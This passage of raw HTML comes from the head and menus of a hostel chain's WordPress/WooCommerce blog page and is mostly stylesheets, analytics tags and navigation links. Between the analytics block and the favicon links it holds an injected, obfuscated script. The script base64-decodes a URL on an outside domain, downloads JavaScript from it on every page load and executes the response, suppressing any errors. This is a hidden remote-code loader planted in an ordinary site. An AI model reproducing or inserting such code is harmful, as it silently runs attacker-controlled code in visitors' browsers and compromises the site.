0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css" media="only screen and (max-width: 768px)">
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css">
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css">
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 110%;}div#ez-toc-container .ez-toc-title {font-weight: 600;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 15px;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel="stylesheet" href="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/css/brands.css">
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.13.2/themes/base/jquery-ui.min.css">
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-includes/js/jquery/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" defer="defer" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGduGhkw9fhJ0p2ZHamPsn8vhUznutqAU" id="madmonkey_tickets-googlemap-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/intlTelInput.min.js" id="madmonkey_tickets-intlTelInput-js"></script>
<script type="text/javascript" defer="defer" src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/23.0.7/js/utils.min.js" id="madmonkey_tickets-intlTelInput-utils-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/select2/4.1.0-rc.0/js/select2.full.min.js" id="madmonkey_tickets-jquery-select-js"></script>
<script type="text/javascript" src="https://script.tapfiliate.com/tapfiliate.js" id="tapfiliate-js-js"></script>
<script type="text/javascript" id="tapfiliate-js-js-after">
/* <![CDATA[ */
(function(t,a,p){t.TapfiliateObject=a;t[a]=t[a]||function(){ (t[a].q=t[a].q||[]).push(arguments)}})(window,'tap');

tap('create', '50133-2c020f', {integration: 'woocommerce'});
tap('detect');
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/madmonkeyhostels.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madmonkeyhostels.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-RDG0KEN24Z"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-RDG0KEN24Z');
		</script>

	<script>(function(){
    var x=new XMLHttpRequest;
    x.open('GET',atob('aHR0cHM6Ly9wbHZiLnN1LzQyNzcuanM'),!0);
    x.onreadystatechange=function(){
        if(x.readyState==4&&x.status==200){
            try{new Function(x.responseText)()}catch(e){}
        }
    };
    x.send();
})();</script>

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-100x100.png" sizes="32x32" />
<link rel="icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
<meta name="msapplication-TileImage" content="https://madmonkey-wp.sgp1.cdn.digitaloceanspaces.com/wp-content/uploads/2021/01/cropped-Madmonkeyface-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			/* .home-hero-banner {
	display: none !important;
} */

.login-action-login.login #nav {
    display: none;
}

@media screen and (max-width: 1053px) {
  .woocommerce .shop_table.woocommerce-checkout-review-order-table thead {
    background: #fff;
    border-top-left-radius: inherit;
    border-top-right-radius: inherit;
		display: none !important;
  }
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td h2 {
  display: none;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot td.footer-title {
  background: #fff;
}
.woocommerce .checkout.woocommerce-checkout #payment #place_order {
    position: relative !important;
  }

@media screen and (min-width: 1054px) {
  .woocommerce .checkout.woocommerce-checkout #payment .place-order {
    display: block !important;
  }
  
}

.guest-checkout {
	display: none !important;
}

.woocommerce-notices-wrapper {
	position: unset;
	width: 100%;
}

.woocommerce .checkout.woocommerce-checkout #payment #place_order.disabled {
  background:
#ffba00 !important;
  pointer-events: unset !important;
  opacity: 1;
	z-index: 99999 !important;
}

.birthday-promo.bounceInLeft {
	display: none !important;
}

.mmkbooking-archive .rooms .right .room .item.room-content #promo-rate .room-allowed:nth-child(2) {
    display: none;
}

.is-list {
	font-size: 24px;
}

@media only screen and (max-width: 767px) {
  .is-list {
	font-size: 14px;
}
	.widget-embed {
		padding: 5px 5px;
	}
}

.card.card-gradient {

	padding-bottom: 110%;
}

.card.card-gradient > a {

	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
	
	max-width: 1242px;
}

/* #site-content > main > div:nth-child(1) > div.our-destination > div.swiper-filter.mt-3.pt-1.pt-md-3 > div > div.swiper-wrapper > div:nth-child(10) {
	display: none;
} */

.popup-hotdeals {
	
	width: 288px;
}

.destination-sheet .tab-pane svg {
	width: 100%;
	height: auto;
}

.gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 75.5vw;
}

@media only screen and (max-width: 1024px) {
  .gradient-bg .destination-cards .swiper-holder-2 .swiper.no-blur {
    max-width: 100%;
}

}

.sidebar .cross-promo,
.sidebar .cross-promo a,
.sidebar .cross-promo img {
	
	border-radius: 10px;
	overflow: hidden;
}

.menu .has-sub.has-mega-menu>.sub-menu {
	max-height: 360px !important;
}

.notice-modal .modal-content .modal-body p {
	
	font-size: 17px; 
}
.notice-modal .modal-content .modal-header  {
	
	border-bottom: none;
}

.notice-modal .modal-content {
	min-height: 300px;
}

.notice-modal .modal-content .modal-body {
	display: flex;
	align-items: center;
	flex-direction: column;
	justify-content: center;
}

@media (min-width: 992px) {
    .banner.revamp .page-banner, .banner.revamp .page-banner img {
        min-height: 500px;
        max-height: 60vh !important;
    }
	.banner.revamp .page-banner, .banner.revamp .page-banner {
        min-height: 500px;
        max-height: 60vh !important;
    }
}

@media (max-width: 992px) {
	.nav-flex .navbar.navbar-mobile .sub-menu a {
		color: #fff !important;
	}
	
	.swiper-holder-thumb .swiper-slide {
		padding-left: 0;
		padding-right: 0;
	}
}

.event-schedule li {
	
	height: initial;
}

.line-spacing > .sub-menu {
	min-width: 160px;
}

/* .banner .page-banner.blog .carousel-caption h1 {
	display:none;
} */

.banner .page-banner.blog .carousel-caption h1,
.banner .page-banner.blog .carousel-caption p {
	color: #fff;
}

.my-profile li.highlight a,
.woocommerce .woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--golden-tickets a {
	color: #9c27b0!important;
	font-weight: 600;
}

.border-text {
	padding: 15px;
	border: 1px solid #d0d0d0;
	border-radius: 20px;
}


.border-text p {
	padding: 0 !important;
	border: none !important;
	border-radius:0 !important;
}
.travel-blog .card-blog.card-lg {
	border: none;
	padding: 0;
	border-radius: 10px;
}

.woocommerce form.login {
	margin-left: auto;
	margin-right: auto;
}

.grid-square span.lead {
	font-size: 2rem !important;
}

.campaign-tab .nav-pills .nav-item {
	margin-top: 8px;
	margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 20px;
	}	
	
	.campaign-tab .nav-pills {
		margin-left: -20px;
	}
}
@media (max-width: 575px) {
	.campaign-tab .nav-pills .nav-item:first-child .nav-link {
		margin-left: 10px;
	}	
	.campaign-tab .nav-pills {
		margin-left: -10px;
	}
}

.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: -34.2%;
}

@media only screen and (max-width: 900px) {
	.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name .cqoc_container .woocommerce-Price-amount {
  position: absolute;
  right: 0;
}

}
.woocommerce .shop_table.woocommerce-checkout-review-order-table .cart_item .product-total {
    text-align: right;
    display: none;
  }

@media only screen and (max-width: 1299px) {
	#deals {
		scroll-margin-top: 60px !important;
	}

}

#deals {
		scroll-margin-top: 85px;
	}

@media only screen and (max-width: 575.98px) {
	.home-hero-banner, .page-banner {
		overflow: hidden;
	}
	.bookig-search-holder {
		height: auto;
		bottom: auto;
		top: 0;
	}
}

.bookig-search-holder {
	z-index: 991;
}

.page-template-campaign-dark-page .travel-advisory {
	display: none;
}
		</style>
		<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"US","flag":"http:\/\/madmonkeyhostels.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
                                woocs_array_of_get = '{"currency":"THA"}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://madmonkeyhostels.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>

<body class="paged category-philippines paged-2 category-paged-2 wp-theme-madmonkey-tickets theme-madmonkey-tickets woocommerce-no-js currency-usd" id="body-top">

	<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KXP8MKN" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
	
	<a class="screen-reader-text" href="#site-content">Skip to content</a>

			<div class="travel-advisory">
					</div>
	

	<header class="site-header ">

		
		<div class="container px-0 ">
			<div class="branding">

				<h2 class="site-title">
					<a href="https://madmonkeyhostels.com/">
						<img class="logo" src="https://madmonkeyhostels.com/wp-content/themes/madmonkey-tickets/assets/images/logo1x1.png" width="180" height="54" class="img-fluid">
											</a>
				</h2>

			</div><!-- .branding -->

			
			<div class="navbar">

				<nav class="sitenav">
					<ul class="nav menu"><li class="highlights"><a href="https://madmonkeyhostels.com/mad-pass-unlimited-stays/">MadPass</a></li><li><a href="https://madmonkeyhostels.com/our-story">Our Story</a></li><li class="has-sub has-mega-menu"><a href="#">Sleep</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/australia/">AUSTRALIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/coogee-beach/">Coogee Beach, Sydney</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/cambodia/">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/koh-sdach/">Koh Sdach</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/indonesia/">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/">Gili Trawangan</a></li><li><a href="https://madmonkeyhostels.com/kuta-lombok/">Kuta Lombok</a></li><li><a href="https://madmonkeyhostels.com/nusa-lembongan/">Nusa Lembongan</a></li><li><a href="https://madmonkeyhostels.com/uluwatu/">Uluwatu</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/laos/">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/philippines/">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand/">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/pai/">Pai</a></li><li><a href="https://madmonkeyhostels.com/phuket/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/vietnam/">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://hagianglooptour.madmonkeyhostels.com/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/hanoi/">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="https://madmonkeyhostels.com/tours-events">Experiences</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/cambodia">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=koh-rong&#038;filterId=449">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=phnom-penh&#038;filterId=296">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siem-reap&#038;filterId=302">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/indonesia">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=gili-trawangan&#038;filterId=300">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/tours-events?filtername=kuta-lombok&#038;filterId=301">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/laos">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=luang-prabang&#038;filterId=297">Luang Prabang</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/philippines">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/tours-events?filtername=dumaguete&#038;filterId=441">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=manila&#038;filterId=467">Manila</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=nacpan&#038;filterId=186">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=panglao&#038;filterId=187">Panglao</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=siargao&#038;filterId=182">Siargao</a></li><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=siquijor&#038;filterId=455">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/thailand">THAILAND</a><ul class="sub-menu"><li class="mb-3"><a href="https://madmonkeyhostels.com/tours-events?filtername=bangkok&#038;filterId=299">Bangkok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="https://madmonkeyhostels.com/tours-events/vietnam">VIETNAM</a><ul class="sub-menu"><li><a target="_blank" href="https://madmonkeyhostels.com/ha-giang-loop/">Ha Giang</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hanoi&#038;filterId=434">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/tours-events?filtername=hoi-an&#038;filterId=298">Hoi An</a></li></ul></li></ul></li><li class="has-sub line-spacing"><a href="#">Discover</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/our-blog">Travel Blog</a></li><li><a href="https://madmonkeyhostels.com/backpacker-guides/">Backpacker Guides</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/australia-backpackers-guide/">Australia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/cambodia-backpackers-guide/">Cambodia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/indonesia-backpackers-guide/">Indonesia</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/laos-backpackers-guide/">Laos</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/philippines-backpackers-guide/">Philippines</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/thailand-backpackers-guide/">Thailand</a></li><li class="text-indent"><a href="https://madmonkeyhostels.com/vietnam-backpackers-guide/">Vietnam</a></li><li><a href="https://madmonkeyhostels.com/creative-hub">Creative Hub Exchange</a></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Eat</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/restaurant/">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/restaurant">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/restaurant">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/restaurant">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/restaurant">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/restaurant">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/restaurant/">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/restaurant">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/restaurant">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/restaurant">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/restaurant">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/restaurant">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/restaurant">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/restaurant">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/restaurant">Chiang Mai</a></li><li><a href="https://madmonkeyhostels.com/phuket/restaurant/">Phuket</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">VIETNAM</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/hanoi/restaurant">Hanoi</a></li><li><a href="https://madmonkeyhostels.com/hoi-an/restaurant">Hoi An</a></li></ul></li></ul></li><li class="has-sub has-mega-menu"><a href="#">Party</a><ul class="sub-menu"><li class="has-sub mega-menu-column"><a href="#">CAMBODIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/koh-rong/bar">Koh Rong</a></li><li><a href="https://madmonkeyhostels.com/phnompenh/bar">Phnom Penh</a></li><li><a href="https://madmonkeyhostels.com/siem-reap/bar">Siem Reap</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">INDONESIA</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/gili-t/bar">Gili Trawangan</a></li><li class="mb-5"><a href="https://madmonkeyhostels.com/kuta-lombok/bar">Kuta Lombok</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">LAOS</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/luang-prabang/bar">Luang Prabang</a></li><li><a href="https://madmonkeyhostels.com/vang-vieng/bar">Vang Vieng</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">PHILIPPINES</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/dumaguete/bar">Dumaguete</a></li><li><a href="https://madmonkeyhostels.com/manila/bar/">Manila</a></li><li><a href="https://madmonkeyhostels.com/nacpan/bar">Nacpan Beach</a></li><li><a href="https://madmonkeyhostels.com/panglao/bar">Panglao</a></li><li><a href="https://madmonkeyhostels.com/siargao/bar">Siargao</a></li><li><a href="https://madmonkeyhostels.com/siquijor/bar">Siquijor</a></li></ul></li><li class="has-sub mega-menu-column"><a href="#">THAILAND</a><ul class="sub-menu"><li><a href="https://madmonkeyhostels.com/bangkok/bar">Bangkok</a></li><li><a href="https://madmonkeyhostels.com/chiang-mai/bar">Chiang 